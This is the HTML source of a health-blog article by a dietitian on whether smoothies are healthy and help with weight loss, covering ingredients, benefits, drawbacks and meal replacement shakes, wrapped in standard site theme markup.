menu-item-1935"><a href="https://heall.com/category/qa/"><div class="tdb-menu-item-text">Q&amp;A</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-802"><a href="https://heall.com/category/quotes/"><div class="tdb-menu-item-text">Quotes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3403"><a href="https://heall.com/category/tips/"><div class="tdb-menu-item-text">Tips</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_28_a16" class="tdc-zone"><div class="tdc_zone tdi_29_11e  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_29_11e{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_30_1f6" class="tdc-row"><div class="vc_row tdi_31_8fe  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_31_8fe,
                .tdi_31_8fe .tdc-columns{
                    min-height: 0;
                }.tdi_31_8fe,
				.tdi_31_8fe .tdc-columns{
				    display: block;
				}.tdi_31_8fe .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_33_466  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_33_466{
                    vertical-align: baseline;
                }.tdi_33_466 > .wpb_wrapper,
				.tdi_33_466 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33_466 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33_466 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://heall.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Weight loss" class="entry-crumb" href="https://heall.com/category/weight-loss/">Weight loss</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Methods" class="entry-crumb" href="https://heall.com/category/weight-loss/methods/">Methods</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Are Smoothies Healthy, And Do They Help With Weight Loss?</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-3670" class="post-3670 post type-post status-publish format-standard has-post-thumbnail grow-content-main" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://heall.com/category/weight-loss/">Weight loss</a></li><li class="entry-category"><a  href="https://heall.com/category/weight-loss/methods/">Methods</a></li></ul><header class="td-post-title"><h1 class="entry-title">Are Smoothies Healthy, And Do They Help With Weight Loss?</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://heall.com/author/sharon/">Sharon King, RD, LD</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-06T14:45:16+00:00" >February 6, 2022</time></span><div class="td-post-comments"><a href="https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3670">1545</span></div></div></header></div><div class="td-post-sharing-top"></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss.jpg" data-caption=""><img width="696" height="497" class="entry-thumb td-modal-image" src="https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss-696x497.jpg" srcset="https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss-696x497.jpg 696w, https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss-300x214.jpg 300w, https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss-768x548.jpg 768w, https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss-588x420.jpg 588w, https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss-100x70.jpg 100w, https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="do-smoothie-help-weight-loss"/></a></div><p>Consuming smoothies are a great way to get some of the nutrients you need, plus these have become one of the essentials for many mainly because of their <strong>convenience</strong>. </p><p>All you have to do is just add in whatever vegetables or fruits you like, blend according to your needs, and add other stuff like whole grains, nut butter, seeds, or even <strong>protein powders. </strong>&nbsp;&nbsp;</p><p>This is what sets smoothies apart from many other beverages. Also, for more <strong>versatility</strong>, you can even purchase one from almost all grocery stores or cafés.&nbsp;&nbsp;</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id="udm-video-content" style="width: 640px; display: block; margin: auto; background-color: black;"></div></div><p>However, convenience aside. The burning question in many individuals today is &#8220;Are Smoothies <strong>Healthy </strong>And Do They Help With <strong>Weight Loss?</strong>&#8220;</p><p>If you have that exact same question, I&#8217;m happy to say that it&#8217;ll be answered. In this article, I&#8217;ll go through <strong>everything </strong>you need to know about smoothies, their <strong>health benefits,</strong> their role in helping to <strong>lose weight, benefits, drawbacks </strong>and many more.  </p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <label for="ez-toc-cssicon-toggle-item-696134a1e46ba" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696134a1e46ba"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_Are_Smoothies" >What Are Smoothies?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Are_Smoothies_Healthy" >Are Smoothies Healthy?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Common_Ingredients_Found_In_Smoothies" >Common Ingredients Found In Smoothies</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Ingredients_You_Can_Use_To_Make_Your_Smoothie_Healthy" >Ingredients You Can Use To Make Your Smoothie Healthy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Do_Smoothies_Help_With_Weight_Loss" >Do Smoothies Help With Weight Loss?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Benefits_Of_Smoothies" >Benefits Of Smoothies</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Drawbacks_Of_Smoothies" >Drawbacks Of Smoothies</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Types_Of_Smoothies" >Types Of Smoothies</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Green_Smoothies" >Green Smoothies</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Fruit_Smoothies" >Fruit Smoothies</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Protein_Smoothies" >Protein Smoothies</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#A_Healthy_Alternative_To_Smoothies_For_Weight_Loss" >A Healthy Alternative To Smoothies For Weight Loss</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#FAQs" >FAQs</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Can_I_Replace_My_Meal_With_A_Smoothie" >Can I Replace My Meal With A Smoothie?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Do_Smoothies_Make_Healthy_Breakfast" >Do Smoothies Make Healthy Breakfast?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Final_Thoughts" >Final Thoughts</a></li></ul></nav></div><h2 class="wp-block-heading" id="what-are-smoothies"><span class="ez-toc-section" id="What_Are_Smoothies"></span>What Are Smoothies?<span class="ez-toc-section-end"></span></h2><p>Before we get into the nitty-gritty, first, let&#8217;s take a look at what smoothies are all about.&nbsp;</p><p>Smoothies are thick, smooth blended drinks that have a somewhat shake-like consistency. It usually contains veggies, fruits, whole grains, seeds and nuts, milk, protein powders, yogurt, fruit juice and vegetable juice, all of which are purred in the blender.&nbsp;&nbsp;</p><h2 class="wp-block-heading" id="are-smoothies-healthy"><span class="ez-toc-section" id="Are_Smoothies_Healthy"></span>Are Smoothies Healthy?<span class="ez-toc-section-end"></span></h2><p>This largely depends on the ingredients you incorporate. Typically smoothies are considered healthy because the main ingredients are usually fruits and vegetables.&nbsp;</p><p>However, suppose the smoothies you drink are a sugar bomb because of sugary yogurt, frozen yogurt or high-glycemic-index fruit such as mango, grapes, oranges and bananas. In that case, it&#8217;s better to stay away.&nbsp;</p><p>This is because if your smoothie includes all these, there is a chance that it can<strong> increase sugar levels,</strong> which can lead to <strong>blood sugar spikes.</strong> So it&#8217;s better sometimes to steer clear of these types of smoothies.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><h2 class="wp-block-heading" id="common-ingredients-found-in-smoothies"><span class="ez-toc-section" id="Common_Ingredients_Found_In_Smoothies"></span>Common Ingredients Found In Smoothies<span class="ez-toc-section-end"></span></h2><p>These are some of the common ingredients that smoothies include.&nbsp;&nbsp;</p><p><strong>Vegetables: </strong>carrots, avocado, cucumber, spinach, kale, wheatgrass, microgreens, cauliflower, beetroot and arugula.&nbsp;</p><p><strong>Fruits: </strong>apple, banana, berries, mango, peach and pineapple.</p><p><strong>Herbal And Nutritional Supplements: </strong>protein powder,<strong> </strong>bee pollen, spirulina, and powdered vitamin or mineral supplements.&nbsp;</p><p><strong>Herbs And Spices: </strong>parsley, basil, turmeric, ginger, cinnamon, cacao nibs and cocoa powder.</p><p><strong>Liquid: </strong>water, non-dairy milk, fresh juice, coconut water, vegetable juice, cold brew coffee, milk and iced tea.</p><p><strong>Sweeteners: </strong>honey, maple syrup, simple syrup, stevia, ice cream, raw sugar, fresh juice concentrates, sorbet and pitted dates.</p><p><strong>Nuts And Seeds: </strong>sunflower seed butter, peanut butter, chia seeds, almond butter, walnut butter, flax meal and hemp seeds.</p><p><strong>Additional Ingredients: </strong>cooked white beans, cottage cheese, soaked oats, dairy or non-dairy yogurts and vanilla extract.</p><h2 class="wp-block-heading" id="ingredients-you-can-use-to-make-your-smoothie-healthy"><span class="ez-toc-section" id="Ingredients_You_Can_Use_To_Make_Your_Smoothie_Healthy"></span>Ingredients You Can Use To Make Your Smoothie Healthy<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1000" height="667" src="https://heall.com/wp-content/uploads/2022/02/how-to-make-smoothie.jpg" alt="" class="wp-image-3672" srcset="https://heall.com/wp-content/uploads/2022/02/how-to-make-smoothie.jpg 1000w, https://heall.com/wp-content/uploads/2022/02/how-to-make-smoothie-300x200.jpg 300w, https://heall.com/wp-content/uploads/2022/02/how-to-make-smoothie-768x512.jpg 768w, https://heall.com/wp-content/uploads/2022/02/how-to-make-smoothie-696x464.jpg 696w, https://heall.com/wp-content/uploads/2022/02/how-to-make-smoothie-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure><p><strong><em>Image credit: </em></strong><a href="https://cdn.pixabay.com/photo/2018/09/23/09/15/smoothie-3696961_960_720.jpg" target="_blank" rel="noreferrer noopener nofollow"><strong><em>Pixabay</em></strong></a></p><p>As you can see above, there are a lot of ingredients that go into smoothies. However, not all of them are healthy for some. If you want a nutritionally-balanced smoothie, incorporate a combination of ingredients mentioned below.&nbsp;</p><p><strong>Fiber: </strong>pears, raspberries, chia seed, flaxseed and strawberries.</p><p><strong>Healthy Fats: </strong>coconut oil, ghee, avocado, MCT oil and almond butter.</p><p><strong>Greens: </strong>chard, super greens powder, celery, kale and spinach.</p><p><strong>Protein: </strong>hemp protein powder, pea protein powder, brown rice protein powder and collagen protein powder.&nbsp;&nbsp;</p><h2 class="wp-block-heading" id="do-smoothies-help-with-weight-loss"><span class="ez-toc-section" id="Do_Smoothies_Help_With_Weight_Loss"></span>Do Smoothies Help With Weight Loss?<span class="ez-toc-section-end"></span></h2><p>If your goal is to shed some pounds, then yes, smoothies can help. However, it&#8217;s not easy; smoothies aid in weight loss only when done right, though!&nbsp;</p><p>You should be able to lose weight if your smoothie does not surpass your <a href="https://www.nhs.uk/common-health-questions/food-and-diet/what-should-my-daily-intake-of-calories-be/#:~:text=An%20ideal%20daily%20intake%20of,women%20and%202%2C500%20for%20men." target="_blank" rel="noreferrer noopener">daily caloric intake</a>. Also, even if you incorporate a smoothie that&#8217;s nutrient-dense into your diet, it&#8217;ll keep your hunger levels intact and might promote weight loss, but it&#8217;s not a guarantee.</p><p>The thing is, even if your smoothie is perfect, there is not a hundred percent chance that you&#8217;ll shed pounds. There are a lot of factors that go into play when losing weight with this beverage, such as activity level, age, medical history, sleep, stress, hormones, just to name a few.</p><p>That said, losing weight with smoothies is not for everyone. Some might find these an easy and effective way, while others will simply not be satisfied with drinking their calories rather than eating.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><h2 class="wp-block-heading" id="benefits-of-smoothies"><span class="ez-toc-section" id="Benefits_Of_Smoothies"></span>Benefits Of Smoothies<span class="ez-toc-section-end"></span></h2><p>Smoothies are consumed by a lot of individuals, and quite rightly so! This beverage can help you get into healthy eating. So here are some of the benefits you can expect from adding smoothies into your diet.&nbsp;</p><ul class="wp-block-list"><li>Enhances Fiber Intake</li></ul><p>Fiber is known to help the digestive system and <a href="https://www.ncbi.nlm.nih.gov/pubmed/30202317" target="_blank" rel="noreferrer noopener">reduce</a> the risk of colon cancer, heart disease and diabetes. </p><ul class="wp-block-list"><li>Increases Vegetables And Fruits Consumption&nbsp;</li></ul><p>Both of these are the primary ingredients of smoothies. So, if it is a part of your diet, your intake of veggies and fruits can increase quite a bit. These have a wide array of benefits, such as providing essential fiber, antioxidants, vitamins and minerals.&nbsp;</p><p>Fruits and vegetables can also lower blood pressure and reduce the risk of developing diabetes, cardiovascular, stroke, and cancers.&nbsp;&nbsp;</p><ul class="wp-block-list"><li>Smoothies Control Cravings&nbsp;</li></ul><p>This beverage is nutrient-dense, along with a very good amount of protein. This means that you can overcome food cravings and stay away from junk food.&nbsp;</p><ul class="wp-block-list"><li>Can Make Your Skin Glow</li></ul><p>Smoothies contain carotenoids like pumpkin, these greatly aid with skin and complexion. So you can expect smoothies with these ingredients to make your skin glow.&nbsp;&nbsp;</p><h2 class="wp-block-heading" id="drawbacks-of-smoothies"><span class="ez-toc-section" id="Drawbacks_Of_Smoothies"></span>Drawbacks Of Smoothies<span class="ez-toc-section-end"></span></h2><p>Along with the benefits, there are some drawbacks to smoothies too. Below are some of the downsides you can expect from consuming these drinks.&nbsp;</p><ul class="wp-block-list"><li>They Do Not Replace Meals</li></ul><p>Even Though some smoothies can help you replace meals, not every one of them is capable of doing the same because they&#8217;re not just capable of replacing full meals. Also, avoid consuming only smoothies throughout the day.&nbsp;</p><ul class="wp-block-list"><li>Smoothies That Are Bought Is Not Always Healthy&nbsp;</li></ul><p>The majority of the pre-packaged smoothies are not healthy. They sure contain some unhealthy ingredients and sweeteners, which are not good if consumed regularly. Make sure to check everything thoroughly if you buy smoothies instead of making them on your own.&nbsp;</p><ul class="wp-block-list"><li>Even The Smoothies You Make May Not Be Healthy</li></ul><p>Depending on how you make the smoothie, they can sometimes be unhealthy.&nbsp;</p><h2 class="wp-block-heading" id="types-of-smoothies"><span class="ez-toc-section" id="Types_Of_Smoothies"></span>Types Of Smoothies<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img decoding="async" width="1000" height="562" src="https://heall.com/wp-content/uploads/2022/02/types-of-smoothies.jpg" alt="" class="wp-image-3671" srcset="https://heall.com/wp-content/uploads/2022/02/types-of-smoothies.jpg 1000w, https://heall.com/wp-content/uploads/2022/02/types-of-smoothies-300x169.jpg 300w, https://heall.com/wp-content/uploads/2022/02/types-of-smoothies-768x432.jpg 768w, https://heall.com/wp-content/uploads/2022/02/types-of-smoothies-696x391.jpg 696w, https://heall.com/wp-content/uploads/2022/02/types-of-smoothies-747x420.jpg 747w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure><p><strong><em>Image credit:</em></strong><a href="https://cdn.pixabay.com/photo/2018/11/11/19/29/smoothies-3809517_960_720.jpg" target="_blank" rel="noreferrer noopener nofollow"><strong><em> Pixabay</em></strong></a></p><p>Smoothies are categorized into three types. Below are all three of them.</p><h3 class="wp-block-heading" id="green-smoothies"><span class="ez-toc-section" id="Green_Smoothies"></span>Green Smoothies<span class="ez-toc-section-end"></span></h3><p>As the name suggests, these smoothies include a lot of greens such as kale, celery or spinach along with some fruits for sweetness and are blended with either water, milk or juice.&nbsp;&nbsp;</p><h3 class="wp-block-heading" id="fruit-smoothies"><span class="ez-toc-section" id="Fruit_Smoothies"></span>Fruit Smoothies<span class="ez-toc-section-end"></span></h3><p>Fruit smoothies, on the other hand, contain a lot of fruits such as strawberries, pears or raspberries and are blended with water, milk, ice cream or fruit juice.</p><h3 class="wp-block-heading" id="protein-smoothies"><span class="ez-toc-section" id="Protein_Smoothies"></span>Protein Smoothies<span class="ez-toc-section-end"></span></h3><p>Unlike green and fruit smoothies, protein smoothies use just one vegetable or fruit with any of the liquids mentioned above. However, they contain major protein sources such as protein powders, cottage cheese or silken tofu.</p><h2 class="wp-block-heading" id="a-healthy-alternative-to-smoothies-for-weight-loss"><span class="ez-toc-section" id="A_Healthy_Alternative_To_Smoothies_For_Weight_Loss"></span>A Healthy Alternative To Smoothies For Weight Loss<span class="ez-toc-section-end"></span></h2><p>Smoothies aren&#8217;t always the answer if you&#8217;re dead set on losing weight. As I said before, they may not work for everyone. Not to worry, though, because meal replacement shakes can help. These shakes, from what I know, are excellent alternatives to smoothies.&nbsp;</p><p>You might already know about these shakes due to how popular they are. Meal replacement shakes are everywhere these days because of how seamless they&#8217;re in replacing whole meals.</p><p>With these shakes, you can replace up to two meals per day, be it breakfast, lunch or dinner. And as for weight loss, these shakes are proven. A variety of research has been done, and all of them are pretty positive.</p><p>&nbsp;For reference, here&#8217;s a study that tracked two groups of people on a weight loss journey over the course of three months. The group that did not use meal replacement shake lost just 1.5% of their body weight, while the meal replacement gang lost 7.8%.&nbsp;&nbsp;</p><p>As you can clearly see, meal replacement shakes well and truly help with weight loss. But if you are still on the fence, feel free to visit <a href="http://shakeslab.com/" target="_blank" rel="noreferrer noopener">http://shakeslab.com/</a> to learn A to Z about meal replacement shakes. </p><h2 class="wp-block-heading" id="faqs"><span class="ez-toc-section" id="FAQs"></span>FAQs<span class="ez-toc-section-end"></span></h2><h3 class="wp-block-heading" id="can-i-replace-my-meal-with-a-smoothie"><span class="ez-toc-section" id="Can_I_Replace_My_Meal_With_A_Smoothie"></span>Can I Replace My Meal With A Smoothie?<span class="ez-toc-section-end"></span></h3><p>Not all smoothies are able to replace meals. Just adding some fruits in the smoothie and replacing a meal with it simply isn&#8217;t going to work. If you are thinking of replacing your meal with smoothies, it&#8217;s up to you to make a smoothie that has the relevant ingredients that&#8217;ll replace a meal.&nbsp;&nbsp;&nbsp;</p><h3 class="wp-block-heading" id="do-smoothies-make-healthy-breakfast"><span class="ez-toc-section" id="Do_Smoothies_Make_Healthy_Breakfast"></span>Do Smoothies Make Healthy Breakfast?<span class="ez-toc-section-end"></span></h3><p>If your smoothie has a good balance of nutrients such as healthy fats, carbs and proteins, there&#8217;s no problem in having it as your breakfast.&nbsp;</p><h2 class="wp-block-heading" id="final-thoughts"><span class="ez-toc-section" id="Final_Thoughts"></span>Final Thoughts<span class="ez-toc-section-end"></span></h2><p>Smoothies are for sure healthy, but when it comes to weight loss, those can be a hit or miss. That said, there&#8217;s no denying its potential health benefits.&nbsp;</p><p>Drinking smoothies are overall a great way to get the nutrients you need, plus it&#8217;s supremely convenient too, which is why most people come back to drinking it.&nbsp;</p><p>However, try your best to prepare these beverages on your own and only if you&#8217;re finding it seemingly impossible go for a pre-packaged one.&nbsp;</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://heall.com/general/essential-items-to-make-tastiest-bbq-at-home/">7 Essential Items That You Need To Have To Make The Tastiest BBQ At Home</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://heall.com/health/medicine/diabet/common-causes-of-diabetes/">Common Causes of Diabetes and How to Prevent Them</a></div></div></div><div class="author-box-wrap"><a href="https://heall.com/author/sharon/"><img alt='' src='https://secure.gravatar.com/avatar/e0f9b9c513ad8906c839c8c6c37a6bac20d47bcd3c0e6db81949532463b4445d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0f9b9c513ad8906c839c8c6c37a6bac20d47bcd3c0e6db81949532463b4445d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://heall.com/author/sharon/">Sharon King, RD, LD</a></span></div><div class="td-author-url"><a href="https://heall.com">https://heall.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sharon King, RD, LD"></span><meta itemprop="dateModified" content="2022-02-06T14:45:16+00:00"><meta itemprop="dateModified" content="2022-02-06T14:45:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://heall.com/wp-content/uploads/2019/09/heall-logo.png"></span><meta itemprop="name" content="HeAll"></span><meta itemprop="headline " content="Are Smoothies Healthy, And Do They Help With Weight Loss?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="714"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_35_306 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_306" ><script>var block_tdi_35_306 = new tdBlock();
block_tdi_35_306.id = "tdi_35_306";
block_tdi_35_306.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_35_306","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3670,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_35_306","tdc_css_class_style":"tdi_35_306_rand_style"}';
block_tdi_35_306.td_column_number = "3";
block_tdi_35_306.block_type = "td_block_related_posts";
block_tdi_35_306.post_count = "3";
block_tdi_35_306.found_posts = "93";
block_tdi_35_306.header_color = "";
block_tdi_35_306.ajax_pagination_infinite_stop = "";
block_tdi_35_306.max_num_pages = "31";
tdBlocksArray.push(block_tdi_35_306);</script><h4 class="td-related-title td-block-title"><a id="tdi_36_a66" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_35_306" href="#">RELATED ARTICLES</a><a id="tdi_37_310" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_35_306" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_35_306 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://heall.com/weight-loss/methods/natural-ways-to-support-weight-loss-journey/" rel="bookmark" class="td-image-wrap " title="5 Natural Ways To Support Your Weight Loss Journey" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Natural Ways To Support Your Weight Loss Journey" data-type="image_tag" data-img-url="https://heall.com/wp-content/uploads/2023/03/natural-ways-to-support-weight-loss-journey-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/weight-loss/methods/natural-ways-to-support-weight-loss-journey/" rel="bookmark" title="5 Natural Ways To Support Your Weight Loss Journey">5 Natural Ways To Support Your Weight Loss Journey</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://heall.com/weight-loss/methods/tricks-to-help-losing-weight/" rel="bookmark" class="td-image-wrap " title="Having Trouble Losing Weight? These Tricks Will Help You" ><img class="entry-thumb" src="[data-uri]" alt="" title="Having Trouble Losing Weight? These Tricks Will Help You" data-type="image_tag" data-img-url="https://heall.com/wp-content/uploads/2022/11/having-trouble-losing-weight-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/weight-loss/methods/tricks-to-help-losing-weight/" rel="bookmark" title="Having Trouble Losing Weight? These Tricks Will Help You">Having Trouble Losing Weight? These Tricks Will Help You</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://heall.com/weight-loss/methods/can-coffee-help-with-weight-loss/" rel="bookmark" class="td-image-wrap " title="Can Coffee Help With Weight Loss?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Can Coffee Help With Weight Loss?" data-type="image_tag" data-img-url="https://heall.com/wp-content/uploads/2022/11/drink-coffee-to-lose-weight-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/weight-loss/methods/can-coffee-help-with-weight-loss/" rel="bookmark" title="Can Coffee Help With Weight Loss?">Can Coffee Help With Weight Loss?</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_35_306" data-td_block_id="tdi_35_306"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_35_306" data-td_block_id="tdi_35_306"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://heall.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comment:" 